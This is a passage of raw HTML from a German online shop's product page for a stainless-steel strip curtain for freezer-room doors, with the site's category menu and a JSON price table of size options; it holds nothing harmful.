href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/arneg.html" ><span>Arneg</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/asskuhl.html" ><span>Asskühl</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/c-d.html" ><span>C&amp;D</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cmm.html" ><span>CMM</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cookmax.html" ><span>Cookmax</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/desmon.html" ><span>Desmon</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/dexion.html" ><span>Dexion</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisfink.html" ><span>Eisfink</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisvoigt.html" ><span>Eisvoigt</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eku.html" ><span>EKU</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/emmepi.html" ><span>Emmepi</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/enofrigo.html" ><span>Enofrigo</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/everlasting.html" ><span>Everlasting</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/fagor.html" ><span>Fagor</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/foster.html" ><span>Foster</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/franke.html" ><span>Franke</span></a></li><li  class="level1 nav-1-31 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/frigopol.html" ><span>Frigopol</span></a></li><li  class="level1 nav-1-32 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/friulinox.html" ><span>Friulinox</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gamko.html" ><span>Gamko</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gelart.html" ><span>Gelart</span></a></li><li  class="level1 nav-1-35 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gemm.html" ><span>Gemm</span></a></li><li  class="level1 nav-1-36 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iarp.html" ><span>IARP</span></a></li><li  class="level1 nav-1-37 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iberna.html" ><span>Iberna</span></a></li><li  class="level1 nav-1-38 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/icv.html" ><span>ICV</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ifi.html" ><span>IFI</span></a></li><li  class="level1 nav-1-40 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilka.html" ><span>ILKA</span></a></li><li  class="level1 nav-1-41 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilsa.html" ><span>ILSA</span></a></li><li  class="level1 nav-1-42 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kalte-2000.html" ><span>Kälte 2000</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kuleg.html" ><span>Küleg</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/liebherr.html" ><span>Liebherr</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mareno.html" ><span>Mareno</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mbm.html" ><span>MBM</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/modular.html" ><span>Modular</span></a></li><li  class="level1 nav-1-48 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mondial-elite.html" ><span>Mondial Elite</span></a></li><li  class="level1 nav-1-49 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/nordcap.html" ><span>Nordcap</span></a></li><li  class="level1 nav-1-50 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/polaris.html" ><span>Polaris</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/silko.html" ><span>Silko</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/surfrigo.html" ><span>Surfrigo</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/viessmann.html" ><span>Viessmann</span></a></li><li  class="level1 nav-1-54 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/welfo.html" ><span>Welfo</span></a></li><li  class="level1 nav-1-55 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/whirlpool.html" ><span>Whirlpool</span></a></li><li  class="level1 nav-1-56 category-item last"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/zanussi.html" ><span>Zanussi</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/schneidbretter.html"  class="level-top" ><span>Schneidebretter</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html" ><span>Schneidebretter Konfigurator</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html" ><span>Schneideplatten 1cm</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html" ><span>Schneidebrett Sets Angebote</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html" ><span>Hackblock Kunststoff</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html" ><span>Schneidebrett rund</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html" ><span>Rammschutz-Leisten</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html" ><span>Fundgrube</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html" ><span>Zubehör für Schneidbretter</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor.html"  class="level-top" ><span>Gastro-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html" ><span>Kühlmöbel-Verschlüsse</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html" ><span>Verschlüsse für Kühlmöbel</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html" ><span>Verschlüsse für Kühlräume/-zellen</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html" ><span>Verschlüsse für Heißgeräte</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html" ><span>Kühlmöbel-Scharniere</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html" ><span>Scharniere für Kühlraummöbel</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html" ><span>Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html" ><span>Kühlmöbel-Zubehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html" ><span>Türgriffe</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html" ><span>Stellfüße für Kühlmöbel</span></a></li></ul></li><li  class="level1 nav-3-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html" ><span>Kühlraum-Streifenvorhänge</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"  class="level-top" ><span>Gastroküchen-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html" ><span>Drahtroste / Kühlschrankgitter</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html" ><span>Drahtroste 324x325mm</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html" ><span>Drahtroste 325x354mm</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html" ><span>Drahtroste 325x530mm</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html" ><span>Drahtroste 600x400mm</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html" ><span>Drahtroste 650x530mm</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html" ><span>Drahtroste 800x600mm</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html" ><span>Drahtroste 800x400mm</span></a></li><li  class="level2 nav-4-1-8 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html" ><span>Drahtkörbe, stapelbar</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html" ><span>Regale</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html" ><span>Lebensmittelregal &#039;ECO&#039;</span></a></li><li  class="level2 nav-4-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html" ><span>Weinregale verchromt</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html" ><span>Reinigungsmittel</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html" ><span>Gummi-Bodenbelagsmatten</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.kasa-onlineshop.de/kasa-demo.html"  class="level-top" ><span>KASA - Demo</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
<div class="container"><div class="row"><div class="col-main col-xs-12 col-sm-9"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung"}        }
    }
</script>
<div class="page-title-wrapper product"> 
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Streifenvorhang für Tiefkühlraumzugang ,    Edelstahl Ausführung</span>	</h1>
	 
</div>
<div class="main"><div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
			<label>Verfügbarkeit:</label>
            <span>Auf Lager</span>
        </div>
    
<div class="product attibute sku">
    <strong class="type">Art.-Nr.</strong>    <span class="value" itemprop="sku">100025</span>
</div>
</div><div class="product-info-main"><div class="product-info-price"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.kasa-onlineshop.de/streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung-272.html#review-form">
            Seien Sie der Erste, der dieses Produkt bewertet        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="143" data-price-box="product-id-143">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-143"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">0,00 €</span>    </span>
                <meta itemprop="price" content="0" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div>

<div class="product-add-form">
    <form data-product-sku="100025"
          action="https://www.kasa-onlineshop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3N0cmVpZmVudm9yaGFuZy1mdXIta3VobHJhdW16dWdhbmctdmVyemlua3RlLWF1c2Z1aHJ1bmctMjcyLmh0bWw%2C/product/143/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="143" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="143" />
        <input name="form_key" type="hidden" value="SUlctc9vq9PZvV5d" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset row" tabindex="0">
        
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"110":{"603":{"prices":{"oldPrice":{"amount":297,"adjustments":[]},"basePrice":{"amount":297},"finalPrice":{"amount":297}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 800mm"},"604":{"prices":{"oldPrice":{"amount":329,"adjustments":[]},"basePrice":{"amount":329},"finalPrice":{"amount":329}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 900mm"},"605":{"prices":{"oldPrice":{"amount":360,"adjustments":[]},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1000mm"},"606":{"prices":{"oldPrice":{"amount":424,"adjustments":[]},"basePrice":{"amount":424},"finalPrice":{"amount":424}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1200mm"},"607":{"prices":{"oldPrice":{"amount":488,"adjustments":[]},"basePrice":{"amount":488},"finalPrice":{"amount":488}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1400mm"},"608":{"prices":{"oldPrice":{"amount":551,"adjustments":[]},"basePrice":{"amount":551},"finalPrice":{"amount":551}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1600mm"},"609":{"prices":{"oldPrice":{"amount":615,"adjustments":[]},"basePrice":{"amount":615},"finalPrice":{"amount":615}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 1800mm"},"610":{"prices":{"oldPrice":{"amount":678,"adjustments":[]},"basePrice":{"amount":678},"finalPrice":{"amount":678}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2000mm"},"611":{"prices":{"oldPrice":{"amount":742,"adjustments":[]},"basePrice":{"amount":742},"finalPrice":{"amount":742}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2200mm"},"612":{"prices":{"oldPrice":{"amount":806,"adjustments":[]},"basePrice":{"amount":806},"finalPrice":{"amount":806}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2400mm"},"613":{"prices":{"oldPrice":{"amount":869,"adjustments":[]},"basePrice":{"amount":869},"finalPrice":{"amount":869}},"type":"fixed","name":"H\u00f6he 1800mm, Breite 2600mm"}},"111":{"614":{"prices":{"oldPrice":{"amount":301,"adjustments":[]},"basePrice":{"amount":301},"finalPrice":{"amount":301}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 800mm"},"615":{"prices":{"oldPrice":{"amount":334,"adjustments":[]},"basePrice":{"amount":334},"finalPrice":{"amount":334}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 900mm"},"616":{"prices":{"oldPrice":{"amount":366,"adjustments":[]},"basePrice":{"amount":366},"finalPrice":{"amount":366}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1000mm"},"617":{"prices":{"oldPrice":{"amount":431,"adjustments":[]},"basePrice":{"amount":431},"finalPrice":{"amount":431}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1200mm"},"618":{"prices":{"oldPrice":{"amount":496,"adjustments":[]},"basePrice":{"amount":496},"finalPrice":{"amount":496}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1400mm"},"619":{"prices":{"oldPrice":{"amount":560,"adjustments":[]},"basePrice":{"amount":560},"finalPrice":{"amount":560}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1600mm"},"620":{"prices":{"oldPrice":{"amount":625,"adjustments":[]},"basePrice":{"amount":625},"finalPrice":{"amount":625}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 1800mm"},"621":{"prices":{"oldPrice":{"amount":690,"adjustments":[]},"basePrice":{"amount":690},"finalPrice":{"amount":690}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 2000mm"},"622":{"prices":{"oldPrice":{"amount":755,"adjustments":[]},"basePrice":{"amount":755},"finalPrice":{"amount":755}},"type":"fixed","name":"H\u00f6he 1850mm, Breite 2200mm"},"623":{"prices":{"oldPrice":{"amount":819,"adjustments":[]},"basePrice":{"amount":819},"finalPrice":{"amount":819}},"type":"fixed","name":"H\u00f6he 1805mm, Breite 2400mm"},"624":{"prices":{"oldPrice":{"amount":884,"adjustments":[]},"basePrice":{"amount":884},"finalPrice":{"amount":884}},"type":"fixed","name":"H\u00f6he 1805mm, Breite 2600mm"}},"112":{"625":{"prices":{"oldPrice":{"amount":306,"adjustments":[]},"basePrice":{"amount":306},"finalPrice":{"amount":306}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 800mm"},"626":{"prices":{"oldPrice":{"amount":339,"adjustments":[]},"basePrice":{"amount":339},"finalPrice":{"amount":339}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 900mm"},"627":{"prices":{"oldPrice":{"amount":372,"adjustments":[]},"basePrice":{"amount":372},"finalPrice":{"amount":372}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1000mm"},"628":{"prices":{"oldPrice":{"amount":438,"adjustments":[]},"basePrice":{"amount":438},"finalPrice":{"amount":438}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1200mm"},"629":{"prices":{"oldPrice":{"amount":504,"adjustments":[]},"basePrice":{"amount":504},"finalPrice":{"amount":504}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1400mm"},"630":{"prices":{"oldPrice":{"amount":569,"adjustments":[]},"basePrice":{"amount":569},"finalPrice":{"amount":569}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1600mm"},"631":{"prices":{"oldPrice":{"amount":635,"adjustments":[]},"basePrice":{"amount":635},"finalPrice":{"amount":635}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 1800mm"},"632":{"prices":{"oldPrice":{"amount":701,"adjustments":[]},"basePrice":{"amount":701},"finalPrice":{"amount":701}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2000mm"},"633":{"prices":{"oldPrice":{"amount":767,"adjustments":[]},"basePrice":{"amount":767},"finalPrice":{"amount":767}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2200mm"},"634":{"prices":{"oldPrice":{"amount":833,"adjustments":[]},"basePrice":{"amount":833},"finalPrice":{"amount":833}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2400mm"},"635":{"prices":{"oldPrice":{"amount":899,"adjustments":[]},"basePrice":{"amount":899},"finalPrice":{"amount":899}},"type":"fixed","name":"H\u00f6he 1900mm, Breite 2600mm"}},"119":{"702":{"prices":{"oldPrice":{"amount":311,"adjustments":[]},"basePrice":{"amount":311},"finalPrice":{"amount":311}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 800mm"},"703":{"prices":{"oldPrice":{"amount":344,"adjustments":[]},"basePrice":{"amount":344},"finalPrice":{"amount":344}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 900mm"},"704":{"prices":{"oldPrice":{"amount":378,"adjustments":[]},"basePrice":{"amount":378},"finalPrice":{"amount":378}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1000mm"},"705":{"prices":{"oldPrice":{"amount":445,"adjustments":[]},"basePrice":{"amount":445},"finalPrice":{"amount":445}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1200mm"},"706":{"prices":{"oldPrice":{"amount":512,"adjustments":[]},"basePrice":{"amount":512},"finalPrice":{"amount":512}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1400mm"},"707":{"prices":{"oldPrice":{"amount":579,"adjustments":[]},"basePrice":{"amount":579},"finalPrice":{"amount":579}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1600mm"},"708":{"prices":{"oldPrice":{"amount":646,"adjustments":[]},"basePrice":{"amount":646},"finalPrice":{"amount":646}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 1800mm"},"709":{"prices":{"oldPrice":{"amount":713,"adjustments":[]},"basePrice":{"amount":713},"finalPrice":{"amount":713}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2000mm"},"710":{"prices":{"oldPrice":{"amount":780,"adjustments":[]},"basePrice":{"amount":780},"finalPrice":{"amount":780}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2200mm"},"711":{"prices":{"oldPrice":{"amount":847,"adjustments":[]},"basePrice":{"amount":847},"finalPrice":{"amount":847}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2400mm"},"712":{"prices":{"oldPrice":{"amount":914,"adjustments":[]},"basePrice":{"amount":914},"finalPrice":{"amount":914}},"type":"fixed","name":"H\u00f6he 1950mm, Breite 2600mm"}},"118":{"691":{"prices":{"oldPrice":{"amount":311,"adjustments":[]},"basePrice":{"amount":311},"finalPrice":{"amount":311}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 800mm"},"692":{"prices":{"oldPrice":{"amount":345,"adjustments":[]},"basePrice":{"amount":345},"finalPrice":{"amount":345}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 900mm"},"693":{"prices":{"oldPrice":{"amount":379,"adjustments":[]},"basePrice":{"amount":379},"finalPrice":{"amount":379}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1000mm"},"694":{"prices":{"oldPrice":{"amount":446,"adjustments":[]},"basePrice":{"amount":446},"finalPrice":{"amount":446}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1200mm"},"695":{"prices":{"oldPrice":{"amount":513,"adjustments":[]},"basePrice":{"amount":513},"finalPrice":{"amount":513}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1400mm"},"696":{"prices":{"oldPrice":{"amount":580,"adjustments":[]},"basePrice":{"amount":580},"finalPrice":{"amount":580}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1600mm"},"697":{"prices":{"oldPrice":{"amount":648,"adjustments":[]},"basePrice":{"amount":648},"finalPrice":{"amount":648}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 1800mm"},"698":{"prices":{"oldPrice":{"amount":715,"adjustments":[]},"basePrice":{"amount":715},"finalPrice":{"amount":715}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2000mm"},"699":{"prices":{"oldPrice":{"amount":782,"adjustments":[]},"basePrice":{"amount":782},"finalPrice":{"amount":782}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2200mm"},"700":{"prices":{"oldPrice":{"amount":849,"adjustments":[]},"basePrice":{"amount":849},"finalPrice":{"amount":849}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2400mm"},"701":{"prices":{"oldPrice":{"amount":917,"adjustments":[]},"basePrice":{"amount":917},"finalPrice":{"amount":917}},"type":"fixed","name":"H\u00f6he 2000mm, Breite 2600mm"}},"117":{"680":{"prices":{"oldPrice":{"amount":320,"adjustments":[]},"basePrice":{"amount":320},"finalPrice":{"amount":320}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 800mm"},"681":{"prices":{"oldPrice":{"amount":355,"adjustments":[]},"basePrice":{"amount":355},"finalPrice":{"amount":355}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 900mm"},"682":{"prices":{"oldPrice":{"amount":390,"adjustments":[]},"basePrice":{"amount":390},"finalPrice":{"amount":390}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1000mm"},"683":{"prices":{"oldPrice":{"amount":459,"adjustments":[]},"basePrice":{"amount":459},"finalPrice":{"amount":459}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1200mm"},"684":{"prices":{"oldPrice":{"amount":529,"adjustments":[]},"basePrice":{"amount":529},"finalPrice":{"amount":529}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1400mm"},"685":{"prices":{"oldPrice":{"amount":598,"adjustments":[]},"basePrice":{"amount":598},"finalPrice":{"amount":598}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1600mm"},"686":{"prices":{"oldPrice":{"amount":668,"adjustments":[]},"basePrice":{"amount":668},"finalPrice":{"amount":668}},"type":"fixed","name":"H\u00f6he 2100mm, Breite 1800mm"},"687":{"prices":{"oldPrice":{"amount":737,"adjustments":[]},"basePrice":{"amount":737},"finalPrice":{"amount":737}},"type":"fixed","name":"H\u00f6he 